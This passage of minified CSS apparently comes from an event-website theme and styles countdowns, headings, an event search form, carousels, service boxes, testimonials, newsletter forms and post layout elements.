ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:-30px}.gt-countdown.gt-style-2 ul li{padding:30px}.gt-countdown.gt-style-2 ul li>.gt-inner{width:150px;height:150px;max-width:100%;color:#fff;border-radius:50%;border:2px solid #fff;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column}.gt-countdown.gt-style-2 ul li>.gt-inner .gt-count{font-size:3.462rem;line-height:1.1;font-weight:600}.gt-countdown.gt-style-2 ul li>.gt-inner .gt-title{font-size:1rem;font-weight:600;text-transform:uppercase;margin-top:3px}.gt-countdown.gt-style-3 ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:-30px}.gt-countdown.gt-style-3 ul li{padding:30px}.gt-countdown.gt-style-3 ul li>.gt-inner{width:150px;height:150px;max-width:100%;border-radius:50%;border-width:2px;border-style:solid;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column}.gt-countdown.gt-style-3 ul li>.gt-inner .gt-count{font-size:3.462rem;line-height:1.1;font-weight:600}.gt-countdown.gt-style-3 ul li>.gt-inner .gt-title{font-size:1rem;font-weight:600;text-transform:uppercase;margin-top:3px}.gt-countdown.gt-style-4 ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.gt-countdown.gt-style-4 ul li{width:25%}.gt-countdown.gt-style-4 ul li>.gt-inner{position:relative;z-index:1;height:250px;width:100%;color:#fff;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-4 ul li:hover>.gt-inner{box-shadow:0 0 40px rgba(0,0,0,.15);transform:translateY(-1rem);-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-4 ul li>.gt-inner:before{content:'';position:absolute;z-index:1;display:block;width:100%;height:100%;background:#000;opacity:0;top:0;left:0}.gt-countdown.gt-style-4 ul li:nth-child(2)>.gt-inner:before{opacity:.045}.gt-countdown.gt-style-4 ul li:nth-child(3)>.gt-inner:before{opacity:.075}.gt-countdown.gt-style-4 ul li:nth-child(4)>.gt-inner:before{opacity:.105}.gt-countdown.gt-style-4 ul li>.gt-inner .gt-count{font-size:5.769rem;line-height:1.1;font-weight:600;position:relative;z-index:2}.gt-countdown.gt-style-4 ul li>.gt-inner .gt-title{font-size:1.077rem;font-weight:600;text-transform:uppercase;position:relative;z-index:2}@media (max-width:991px){.gt-countdown.gt-style-4 ul li>.gt-inner .gt-count{font-size:3.462rem}}@media (max-width:767px){.gt-countdown.gt-style-1 ul{margin:-10px}.gt-countdown.gt-style-1 ul li{padding:10px}.gt-countdown.gt-style-1 ul li>.gt-inner .gt-count{font-size:2.308rem}.gt-countdown.gt-style-1 ul li>.gt-inner{width:110px;height:110px;padding:10px}}@media (max-width:500px){.gt-countdown.gt-style-4 ul li>.gt-inner .gt-count{font-size:2rem}}.gt-heading .gt-title{font-size:3.231rem;line-height:1.3}.gt-heading .gt-title span{font-weight:600}.gt-heading .gt-text{opacity:.8;font-size:1.077rem}.gt-heading .gt-separate{align-items:center;display:flex;margin:40px auto 0}.gt-heading .gt-separate+.gt-text,.gt-heading .gt-title+.gt-text{margin-top:40px}.gt-heading .gt-separate:after,.gt-heading .gt-separate:before{content:'';display:block;height:1px;width:125px;background:currentColor;opacity:.15}.gt-heading .gt-separate i{font-size:1.6rem;opacity:.15;margin:0 20px}.gt-heading .gt-separate svg{margin:0 20px;width:23px;height:auto;opacity:.15}.gt-heading.gt-white .gt-separate i,.gt-heading.gt-white .gt-separate svg,.gt-heading.gt-white .gt-text,.gt-heading.gt-white .gt-title{color:#fff}.gt-heading.gt-white .gt-separate:after,.gt-heading.gt-white .gt-separate:before{background:#fff;opacity:.3}.gt-heading.gt-white .gt-separate i{opacity:.3}.gt-heading.gt-white .gt-separate svg{opacity:.3}.gt-heading .gt-description{color:#888}.gt-heading.gt-size2 .gt-title{font-size:1.385rem;margin-bottom:10px;text-transform:uppercase;font-weight:700}@media (max-width:767px){.gt-heading .gt-title{font-size:2.308rem}}.gt-heading.gt-align-left{text-align:left}.gt-heading.gt-align-left .gt-separate{justify-content:flex-start}.gt-heading.gt-align-center{text-align:center}.gt-heading.gt-align-center .gt-separate{justify-content:center}.gt-heading.gt-align-right{text-align:right}.gt-heading.gt-align-right .gt-separate{justify-content:flex-end}.gt-event-search-tool.gt-white{background:#f9f9f9;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:45px 0;z-index:10}.gt-event-search-tool .gt-choose-page p{margin:0}.gt-event-search-tool .title{font-size:1.231rem;font-weight:600;color:#666;text-transform:uppercase}.gt-event-search-tool .gt-form{position:relative;z-index:20}.gt-event-search-tool .search-content .bootstrap-select.gt-select>button,.gt-event-search-tool .search-content input,.gt-event-search-tool .search-content select{height:100%}.gt-event-search-tool .search-content button,.gt-event-search-tool .search-content input[type=submit]{width:100%}.gt-event-search-tool.gt-dark{background-image:url(../img/breadcrumbs-bg.jpg);background-size:cover;background-position:center;color:#fff;border:0;position:relative;padding:120px 0;z-index:10}.gt-event-search-tool.gt-dark:before{content:'';display:block;background:#121219;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;opacity:.65}.gt-event-search-tool.gt-dark .container{position:relative;z-index:2}.gt-event-search-tool.gt-dark .bootstrap-select.gt-select .dropdown-toggle:focus,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder:active,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.gt-event-search-tool.gt-dark .bootstrap-select>.dropdown-toggle.bs-placeholder:hover,.gt-event-search-tool.gt-dark .btn-light:not(:disabled):not(.disabled).active,.gt-event-search-tool.gt-dark .btn-light:not(:disabled):not(.disabled):active,.gt-event-search-tool.gt-dark .search-content .bootstrap-select.gt-select>button,.gt-event-search-tool.gt-dark .search-content input,.gt-event-search-tool.gt-dark .search-content select,.gt-event-search-tool.gt-dark .show>.btn-light.dropdown-toggle,.gt-event-search-tool.gt-dark input[type=text],.gt-event-search-tool.gt-dark select,.gt-event-search-tool.gt-style-5 .bootstrap-select.gt-select .dropdown-toggle:focus,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder:active,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.gt-event-search-tool.gt-style-5 .bootstrap-select>.dropdown-toggle.bs-placeholder:hover,.gt-event-search-tool.gt-style-5 .btn-light:not(:disabled):not(.disabled).active,.gt-event-search-tool.gt-style-5 .btn-light:not(:disabled):not(.disabled):active,.gt-event-search-tool.gt-style-5 .search-content .bootstrap-select.gt-select>button,.gt-event-search-tool.gt-style-5 .search-content input,.gt-event-search-tool.gt-style-5 .search-content select,.gt-event-search-tool.gt-style-5 .show>.btn-light.dropdown-toggle,.gt-event-search-tool.gt-style-5 input[type=text],.gt-event-search-tool.gt-style-5 select{background:0 0;border-color:#fff;color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]::-webkit-input-placeholder{color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]::-moz-placeholder{color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]:-ms-input-placeholder{color:#fff}.gt-event-search-tool.gt-style-5 input[type=text]:-moz-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]::-webkit-input-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]::-moz-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]:-ms-input-placeholder{color:#fff}.gt-event-search-tool.gt-dark input[type=text]:-moz-placeholder{color:#fff}.gt-event-search-tool.gt-dark .title,.gt-event-search-tool.gt-style-5 .title{color:#fff}.gt-event-search-tool.gt-dark .irs-grid-text,.gt-event-search-tool.gt-dark .irs-max,.gt-event-search-tool.gt-dark .irs-min,.gt-event-search-tool.gt-style-5 .irs-grid-text,.gt-event-search-tool.gt-style-5 .irs-max,.gt-event-search-tool.gt-style-5 .irs-min{color:#fff}.gt-event-search-tool.gt-dark .irs-grid-pol,.gt-event-search-tool.gt-style-5 .irs-grid-pol{background:#fff}.gt-event-search-tool.gt-dark .irs-line-left,.gt-event-search-tool.gt-dark .irs-line-mid,.gt-event-search-tool.gt-dark .irs-line-right,.gt-event-search-tool.gt-style-5 .irs-line-left,.gt-event-search-tool.gt-style-5 .irs-line-mid,.gt-event-search-tool.gt-style-5 .irs-line-right{background:#fff}.gt-event-search-tool.gt-dark .irs-line{background:#fff;opacity:.2}.gt-event-search-tool.gt-style-3{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-event-search-tool.gt-style-3>.gt-swiper-slider{width:100%;height:100%}.gt-event-search-tool.gt-style-3 .gt-image{position:relative;height:100%;width:100%;background-size:cover;background-position:center}.gt-event-search-tool.gt-style-3 .gt-image:before{display:block;position:absolute;width:100%;height:100%;background:#121219;opacity:.6;left:0;top:0;content:''}.gt-event-search-tool.gt-style-3>.gt-form{margin:auto;max-width:1000px;left:0;position:absolute;right:0;z-index:1;background:#fff;box-shadow:0 0 30px rgba(0,0,0,.25);padding:20px;border-radius:10px}.gt-event-search-tool.gt-style-3>.gt-form .bootstrap-select.gt-select>button,.gt-event-search-tool.gt-style-3>.gt-form button,.gt-event-search-tool.gt-style-3>.gt-form input[type=date],.gt-event-search-tool.gt-style-3>.gt-form input[type=datetime],.gt-event-search-tool.gt-style-3>.gt-form input[type=text],.gt-event-search-tool.gt-style-3>.gt-form select,.gt-event-search-tool.gt-style-3>.gt-form textarea,.gt-event-search-tool.gt-style-3>.gt-form textarea.form-control{border-radius:35px}.gt-categorized-contents .gt-nav .gt-flex-menu{margin-top:4px}.gt-categorized-contents .gt-nav{border:0;margin-bottom:45px;align-items:center;display:flex;padding:0;margin:0 -7.5px 37.5px}.gt-categorized-contents .gt-nav.gt-center{text-align:center;justify-content:center;padding:0 10%}.gt-categorized-contents .gt-nav.gt-left{text-align:left;justify-content:flex-start}.gt-categorized-contents .gt-nav.gt-right{text-align:right;justify-content:flex-end}.gt-categorized-contents .gt-nav>li{float:none;margin:0;padding:0 7.5px 7.5px;display:inline-block;position:relative}.gt-categorized-contents .gt-nav>li>a,.gt-categorized-contents .gt-nav>li>a:visited{padding:0;margin:0;display:block;border-radius:25px;font-weight:500;text-transform:uppercase;color:#fff;border:1px solid #eaeaea;padding:7px 20px}.gt-categorized-contents .gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents .gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover{background:#fff}@media (max-width:991px){.gt-categorized-contents .gt-nav.gt-center{padding:0}}.gt-blog-carousel .gt-all-button,.gt-blog-carousel .gt-all-button:visited,.gt-blog-carousel .gt-slider-next,.gt-blog-carousel .gt-slider-prev,.gt-categorized-contents .gt-all-button,.gt-categorized-contents .gt-all-button:visited,.gt-events-carousel .gt-all-button,.gt-events-carousel .gt-all-button:visited,.gt-events-carousel .gt-slider-next,.gt-events-carousel .gt-slider-prev,.gt-venues-carousel .gt-all-button,.gt-venues-carousel .gt-all-button:visited,.gt-venues-carousel .gt-slider-next,.gt-venues-carousel .gt-slider-prev{color:#777;font-size:.9231rem;text-transform:uppercase;border:1px solid #eaeaea;display:flex;align-items:center;justify-content:center;font-weight:500;padding:5px 25px;border-radius:4px;outline:0;min-height:40px;align-items:center;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-venues-carousel.gt-white .gt-all-button,.gt-venues-carousel.gt-white .gt-all-button:visited,.gt-venues-carousel.gt-white .gt-slider-next,.gt-venues-carousel.gt-white .gt-slider-prev{background:0 0;border-color:#fff;color:#fff}.gt-blog-carousel .gt-all-button:focus,.gt-blog-carousel .gt-all-button:hover,.gt-blog-carousel .gt-slider-next:focus,.gt-blog-carousel .gt-slider-next:hover,.gt-blog-carousel .gt-slider-prev:focus,.gt-blog-carousel .gt-slider-prev:hover,.gt-categorized-contents .gt-all-button:focus,.gt-categorized-contents .gt-all-button:hover,.gt-events-carousel .gt-all-button:focus,.gt-events-carousel .gt-all-button:hover,.gt-events-carousel .gt-slider-next:focus,.gt-events-carousel .gt-slider-next:hover,.gt-events-carousel .gt-slider-prev:focus,.gt-events-carousel .gt-slider-prev:hover,.gt-venues-carousel.gt-white .gt-all-button:focus,.gt-venues-carousel.gt-white .gt-all-button:hover,.gt-venues-carousel.gt-white .gt-slider-next:focus,.gt-venues-carousel.gt-white .gt-slider-next:hover,.gt-venues-carousel.gt-white .gt-slider-prev:focus,.gt-venues-carousel.gt-white .gt-slider-prev:hover{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.events-list .gt-pagination,.gt-blog-carousel .gt-pagination,.gt-categorized-contents .gt-pagination,.gt-events-carousel .gt-pagination,.gt-venues-carousel .gt-pagination{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:60px auto 0;text-align:center;min-height:40px}.gt-blog-carousel .gt-slider-next,.gt-blog-carousel .gt-slider-prev,.gt-events-carousel .gt-slider-next,.gt-events-carousel .gt-slider-prev,.gt-venues-carousel .gt-slider-next,.gt-venues-carousel .gt-slider-prev{padding:0 15px}.gt-blog-carousel .gt-pagination>div,.gt-events-carousel .gt-pagination>div,.gt-venues-carousel .gt-pagination>div{margin-right:15px;display:flex;align-items:center;justify-content:center;cursor:pointer;min-height:40px}.gt-blog-carousel .gt-pagination>div svg,.gt-events-carousel .gt-pagination>div svg,.gt-venues-carousel .gt-pagination>div svg{width:17px}.gt-blog-carousel .gt-pagination>div:last-child,.gt-events-carousel .gt-pagination>div:last-child,.gt-venues-carousel .gt-pagination>div:last-child{margin-right:0}.gt-banner-box{position:relative;background-size:cover;background-position:center;border-radius:5px;overflow:hidden}.gt-banner-box a,.gt-banner-box a:visited{padding:10px;display:block;height:100%;width:100%;color:#fff;background:rgba(0,0,0,.3)}.gt-banner-box a:before{display:block;content:'';width:100%;height:100%;position:absolute;left:0;top:0;opacity:.4}.gt-banner-box .gt-content{display:block;border:1px dashed #fff;border-radius:5px;color:#fff;padding:55px 15px;font-size:2.308rem;text-transform:uppercase;text-align:center;position:relative;z-index:2;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-banner-box .gt-content .primary{font-weight:400;display:block;line-height:40px;margin-bottom:-4px}.gt-banner-box .gt-content .secondary{font-weight:600;line-height:40px;display:block}.gt-banner-box:focus a:visited,.gt-banner-box:hover a{background:rgba(0,0,0,0);-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-feature-box .gt-img{margin-bottom:32px;position:relative;overflow:hidden;background-color:#121219;border-radius:5px}.gt-feature-box .gt-img img{width:100%;opacity:.7}.gt-feature-box.gt-opacity-effect-false .gt-img img{opacity:1}.gt-feature-box .gt-icon{margin-bottom:30px;font-size:3.846rem;text-align:center}.gt-feature-box .gt-icon svg{width:90px;height:auto}.gt-feature-box .gt-content{text-align:center;justify-content:center;display:flex;flex-direction:column;align-items:center}.gt-feature-box.gt-align-left .gt-content{align-items:flex-start;justify-content:flex-start;text-align:left}.gt-feature-box.gt-align-left .gt-icon{text-align:left}.gt-feature-box.gt-align-right .gt-content{align-items:flex-end;justify-content:flex-end;text-align:right}.gt-feature-box.gt-align-right .gt-icon{text-align:right}.gt-feature-box .gt-content .gt-subtitle{font-weight:600;letter-spacing:.5px;font-size:.8462rem;text-transform:uppercase;margin-bottom:5px}.gt-feature-box .gt-content .gt-title{margin:0 0 15px;font-size:1.462rem;font-weight:600;text-transform:uppercase}.gt-feature-box .gt-content .gt-excerpt{font-size:.9231rem;opacity:.8}.gt-feature-box .gt-content .gt-excerpt p:last-child{margin:0}.gt-feature-box .gt-content .gt-line{width:3px;height:30px;margin-bottom:1rem}.gt-feature-box .gt-content .gt-number{font-size:.8462rem;font-weight:600}.gt-feature-box .gt-content .gt-btn{margin-top:1rem}.gt-eventchamp-service-box.gt-style-1{display:flex;flex-direction:column;align-items:center;text-align:center}.gt-eventchamp-service-box.gt-style-1 .gt-icon{width:115px;height:115px;text-align:center;display:flex;align-items:center;justify-content:center;border-radius:50%;font-size:2.692rem;border:2px solid #eaeaea;margin-bottom:22px;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;position:relative}.gt-eventchamp-service-box.gt-style-1 .gt-icon svg{width:40px;height:auto}.gt-eventchamp-service-box.gt-style-1:hover .gt-icon{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-service-box.gt-style-1 .gt-title{text-transform:uppercase;font-size:1.308rem;font-weight:600;margin-bottom:10px}.gt-eventchamp-service-box.gt-style-1 p{opacity:.8;margin:0}.gt-eventchamp-service-box.gt-style-1.gt-align-left{text-align:left;align-items:flex-start}.gt-eventchamp-service-box.gt-style-1.gt-align-center{text-align:center;align-items:center}.gt-eventchamp-service-box.gt-style-1.gt-align-right{text-align:right;align-items:flex-end}.gt-eventchamp-service-box.gt-style-2{display:flex;flex-direction:column;align-items:center;text-align:center}.gt-eventchamp-service-box.gt-style-2 .gt-icon{width:115px;height:115px;text-align:center;display:flex;align-items:center;justify-content:center;border-radius:50%;font-size:4.5rem;margin-bottom:10px;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;position:relative}.gt-eventchamp-service-box.gt-style-2 .gt-icon svg{width:80px;height:auto}.gt-eventchamp-service-box.gt-style-2 .gt-title{font-size:1.308rem;font-weight:500;margin-bottom:15px}.gt-eventchamp-service-box.gt-style-2 p{opacity:.8;margin:0}.gt-eventchamp-service-box.gt-style-2.gt-align-left{text-align:left;align-items:flex-start}.gt-eventchamp-service-box.gt-style-2.gt-align-center{text-align:center;align-items:center}.gt-eventchamp-service-box.gt-style-2.gt-align-right{text-align:right;align-items:flex-end}.gt-testimonials-carousel .gt-image{margin-bottom:30px}.gt-testimonials-carousel .gt-image img{width:140px}.gt-testimonials-carousel .gt-name{font-weight:600;text-transform:uppercase;font-size:15px;margin-bottom:20px}.gt-testimonials-carousel .gt-content{opacity:.8;font-size:1.077rem}.gt-testimonials-carousel .gt-slider-pagination{position:relative;margin:30px auto 0}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet{width:14px;height:14px;border-radius:50%;border:1px solid #d0d0d0;background:0 0;opacity:1;margin:0 10px 0 0;position:relative;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:last-child{margin-right:0}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:before{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;content:'';border-radius:50%}.gt-testimonials-carousel.gt-align-left{text-align:left}.gt-testimonials-carousel.gt-align-center{text-align:center}.gt-testimonials-carousel.gt-align-right{text-align:right}.gt-counter{display:flex;flex-direction:column}.gt-counter>.gt-number{width:115px;height:115px;border-radius:50%;font-weight:600;font-size:2.077rem;border:2px solid #eaeaea;margin-bottom:22px;display:flex;align-items:center;justify-content:center}.gt-counter>.gt-title{text-transform:uppercase;font-size:1.462rem;font-weight:600}.gt-counter.gt-white .gt-number{border-color:#fff;color:#fff}.gt-counter.gt-white .gt-title{color:#fff}.gt-counter.gt-align-left{text-align:left;align-items:flex-start}.gt-counter.gt-align-center{text-align:center;align-items:center}.gt-counter.gt-align-right{text-align:right;align-items:flex-end}.gt-contact-box .gt-item{margin-bottom:13px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.gt-contact-box .gt-item.gt-text{margin-bottom:28px}.gt-contact-box .gt-item.gt-link{margin:28px 0 0;justify-content:flex-start}.gt-contact-box svg{width:16px;margin-right:12px}.gt-app-box{display:flex;flex-wrap:wrap;margin:-7.5px}.gt-app-box .gt-item{padding:7.5px;overflow:hidden;width:50%}.gt-app-box .gt-item a,.gt-app-box .gt-item a:visited{padding:13px 15px;border:1px solid #eaeaea;border-radius:5px;width:100%;font-size:.9231rem;align-items:center;display:flex}.gt-app-box .gt-item svg{width:25px;margin-right:15px}.gt-app-box .gt-item .gt-inner>span{line-height:1.4;display:block}.gt-app-box .gt-item .gt-app-name{font-weight:600}.gt-app-box .gt-item a:focus,.gt-app-box .gt-item a:hover{color:#fff}.gt-app-box .gt-item a:focus i,.gt-app-box .gt-item a:hover i{color:#fff}.gt-mailchimp-newsletter .mc4wp-alert{margin-top:20px}.gt-mailchimp-newsletter div.title{font-size:1.231rem;font-weight:600;color:#666;text-transform:uppercase;margin-right:20px;align-items:center;width:105px}.gt-mailchimp-newsletter .title i{font-size:1.385rem;margin-right:15px;margin-top:-3px}.gt-mailchimp-newsletter button{width:100%}.gt-mailchimp-newsletter button i{margin-right:15px;font-size:1.231rem}.gt-mailchimp-newsletter button:focus,.gt-mailchimp-newsletter button:hover{background:0 0}.gt-mailchimp-newsletter.gt-dark .gt-checkbox,.gt-mailchimp-newsletter.gt-dark .gt-checkbox-label,.gt-mailchimp-newsletter.gt-dark .mc4wp-alert,.gt-mailchimp-newsletter.gt-dark .newsletter-content div.title{color:#fff}.gt-mailchimp-newsletter.gt-dark .gt-checkbox-label a,.gt-mailchimp-newsletter.gt-dark .gt-checkbox-label a:visited{color:currentColor}.gt-mailchimp-newsletter.gt-dark .gt-checkbox,.gt-mailchimp-newsletter.gt-dark input[type=email],.gt-mailchimp-newsletter.gt-dark input[type=text],.gt-mailchimp-newsletter.gt-dark select{background:0 0;border-color:#fff;color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]::-webkit-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]::-moz-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]:-ms-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=text]:-moz-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]::-webkit-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]::-moz-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]:-ms-input-placeholder{color:#fff}.gt-mailchimp-newsletter.gt-dark input[type=email]:-moz-placeholder{color:#fff}.gt-modal-button-modal .gt-modal-inner-content iframe,.gt-modal-button-modal .gt-modal-inner-content video{width:100%;max-width:100%}.gt-icon-list.gt-style-1 ul{list-style:none;padding:0;margin:0}.gt-icon-list.gt-style-1 ul li{margin-bottom:10px;display:flex;align-items:center}.gt-icon-list.gt-style-1 ul li:last-child{margin-bottom:0}.gt-icon-list.gt-style-1 ul li i{font-size:1.4rem;width:20px;margin-right:10px}.gt-icon-list.gt-style-1 ul li svg{width:16px;height:auto;margin-right:10px}.gt-icon-list.gt-style-2 ul{list-style:none;padding:0;margin:0;color:#fff}.gt-icon-list.gt-style-2 ul li{margin-bottom:10px;display:flex;align-items:center}.gt-icon-list.gt-style-2 ul li:last-child{margin-bottom:0}.gt-icon-list.gt-style-2 ul li i{font-size:1.4rem;width:20px;margin-right:10px}.gt-icon-list.gt-style-2 ul li svg{width:16px;height:auto;margin-right:10px}.gt-page-content .gt-add-to-calendar{margin-top:30px}.gt-page-content .gt-page-sharing{margin-top:30px}.gt-page-content .gt-page-sharing>.gt-title{font-weight:600;text-transform:uppercase;margin-bottom:10px}.gt-page-content .gt-tags.gt-style-1,.gt-page-content .gt-tags.gt-style-2,.gt-page-content .gt-tags.gt-style-3,.gt-page-content .gt-tags.gt-style-4{margin-top:30px}.gt-page-content .gt-post-meta{margin-top:30px}.gt-page-content .gt-post-meta>ul{list-style:none;padding:0;margin:-10px;display:flex;flex-wrap:wrap;align-items:center}.gt-page-content .gt-post-meta>ul>li{padding:10px;display:flex;align-items:center}.gt-page-content .gt-post-meta>ul>li svg{margin-right:10px;width:16px;height:auto}.gt-page-content .gt-post-meta>ul>li ul{list-style:none;padding:0;margin:0 -1.5px;display:flex;align-items:center;flex-wrap:wrap}.gt-page-content .gt-post-meta>ul>li ul li{padding:0 1.5px}.gt-page-content .gt-post-meta>ul>li ul li:after{content:','}.gt-page-content .gt-post-meta>ul>li ul li:last-child:after{display:none}.gt-page-content .gt-post-meta{margin-top:30px}.gt-page-content .gt-post-pages{margin:30px 0 0;display:flex;flex-wrap:wrap}.gt-page-content .gt-post-pages>a,.gt-page-content .gt-post-pages>a:visited,.gt-page-content .gt-post-pages>span{display:block}.gt-page-content .gt-post-pages>*{margin-right:10px}.gt-page-content .gt-post-pages>:last-child{margin-right:0}.gt-page-content .gt-post-pages>span{font-weight:600;opacity:.6}.gt-page-content .gt-post-pages .gt-title{font-weight:600;text-transform:uppercase;opacity:1}.gt-page-content>.gt-content:after,.gt-page-content>.gt-content:before{content:'';display:block;clear:both}.gt-post-pagination ul{list-style:none;padding:0;margin:35px -10px 35px;display:flex;align-items:center;justify-content:center}.gt-post-pagination ul li{padding:10px}.gt-post-pagination ul li a,.gt-post-pagination ul li a:visited{display:block;color:#fff;text-transform:uppercase;font-weight:500;border-width:1px;border-style:solid;padding:9px 30px;border-radius:30px}.gt-post-author .gt-section-content{display:flex}.gt-post-author .gt-section-content .gt-avatar{min-width:120px;padding-right:25px}.gt-post-author .gt-section-content .gt-avatar img{border-radius:5px;margin:0}.gt-post-author .gt-section-content .gt-content .gt-author-name{font-weight:600;margin-bottom:5px;text-transform:uppercase}.gt-post-author .gt-section-content .gt-content ul{list-style:none;padding:0;margin:5px -5px -5px;display:flex;align-items:center;flex-wrap:wrap}.gt-post-author .gt-section-content .gt-content ul li{padding:5px}.gt-content-header{position:relative}.gt-content-header.gt-image{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px;overflow:hidden}.gt-content-header.gt-image img,.gt-content-header.gt-image-slider img{width:100%}.gt-content-header.gt-image-slider{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px;overflow:hidden}.gt-content-header.gt-image-slider .gt-slider-control{width:45px;height:45px;text-align:center;color:#fff;cursor:pointer;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:0 30px;z-index:5;outline:0}.gt-content-header.gt-image-slider .gt-slider-control:focus,.gt-content-header.gt-image-slider .gt-slider-control:hover{opacity:.6;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-content-header.gt-image-slider .gt-slider-control svg{width:20px}.gt-content-header.gt-image-slider .gt-slider-control.gt-slider-prev{left:0}.gt-content-header.gt-image-slider .gt-slider-control.gt-slider-next{right:0}.gt-content-header.gt-image-gallery{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-content-header.gt-image-gallery>.gt-item{width:25%;background-color:#000}.gt-content-header.gt-image-gallery>.gt-item img{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-content-header.gt-image-gallery>.gt-item img:focus,.gt-content-header.gt-image-gallery>.gt-item img:hover{opacity:.8;background-color:#000;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-content-header.gt-code{border-top-left-radius:5px;border-top-right-radius:5px;margin:-30px -30px 30px}.gt-content-header.gt-code>*{width:100%}.gt-photos-sections a,.gt-photos-sections a:visited{position:relative;display:block}.gt-photos-sections a:before,.gt-photos-sections a:visited:before{content:'';display:block;left:0;top:0;width:100%;height:100%;position:absolute;background-color:#000;opacity:0;visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-photos-sections a:focus:before,.gt-photos-sections a:hover:before{opacity:.3;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-photos-sections a:visited>img,.gt-photos-sections a>img{width:100%}.gt-event-section-tabs .gt-event-tabs{list-style:none;text-align:center;display:flex;margin:-30px -30px 